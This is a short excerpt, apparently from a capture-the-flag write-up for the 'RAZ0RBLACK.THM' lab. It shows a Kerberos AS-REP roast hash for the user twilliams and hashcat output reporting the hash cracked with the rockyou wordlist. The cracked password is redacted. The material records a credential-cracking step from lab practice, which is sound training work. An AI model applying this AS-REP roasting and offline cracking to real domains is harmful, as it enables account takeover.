 $krb5asrep$23$twilliams@RAZ0RBLACK.THM:cec3e504280ea3ff433c3ae090c82de7$03cefb7510c8695efbf1da39ae18b6489bef47971075
a66f751bc582e72611a32fc1b266719b8ea03b4690a3b59c0248f42599ffc55161f4f69a2c60ced2ba8083cf6e9e786663e4a2b63cd651df0eb9
931d303b2bdb9a5a47a00194ba60a6fe529f8014f3427f2481bb9e5da6dfdb46c23e1248c22518bc24218b6a667a7f604492cd1abe12e963c749
b565f3dc1c86279769bf358be051f758d7052f72a2dfb05f651147457e109e9f4baeb19006ea4237688d7ff33792986eead8885b8fa3ca6866ec
6f6c90165e8eb6546e2f7bb41d2715ec76eda93c33d005705ad41b17c5b1bbffa2f7553f68a904fa40b1844c:{redacted}
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$twilliams@RAZ0RBLACK.THM:cec3e504280e...b1844c
Time.Started.....: Tue Aug  9 18:25:14 2022 (5 secs)
Time.Estimated...: Tue Aug  9 18:25:19 2022 (0 secs)
Guess.Base.......: File (/opt/lists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   746.0 kH/s (13.01ms) @ Accel:64 Loops:1 Thr:64 Vec:16
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 4227072/14344384 (29.47%)
Rejected.........: 0/4227072 (0.00%)
Restore.Point....: 4210688/14344384 (29.35%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: rociomarcos -> rmh94321